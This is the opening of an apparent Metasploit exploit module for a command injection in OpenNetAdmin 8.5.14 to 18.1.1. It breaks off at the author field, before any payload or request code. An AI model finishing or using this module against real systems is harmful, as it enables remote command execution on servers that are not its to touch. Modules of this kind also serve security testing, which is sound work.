 class MetasploitModule < Msf::Exploit::Remote
  Rank = ExcellentRanking

  include Msf::Exploit::Remote::HttpClient
  include Msf::Exploit::CmdStager
  def initialize(info = {})
    super(update_info(info,
      'Name'            => 'OpenNetAdmin Ping Command Injection',
      'Description'     => %q{
        This module exploits a command injection in OpenNetAdmin between 8.5.14 and 18.1.1.
      },
      'Author'          =>